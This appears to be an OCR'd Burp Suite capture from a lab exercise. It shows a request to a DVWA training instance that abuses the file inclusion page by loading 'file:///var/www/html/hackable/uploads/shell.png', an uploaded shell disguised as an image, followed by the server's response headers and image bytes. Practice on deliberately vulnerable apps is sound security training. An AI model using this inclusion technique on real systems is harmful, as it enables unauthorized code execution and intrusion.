 Go Cancel < >
Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3909
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR gAMA
cHRMz& PLTE
bKGD IDAT IEND�B`�
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">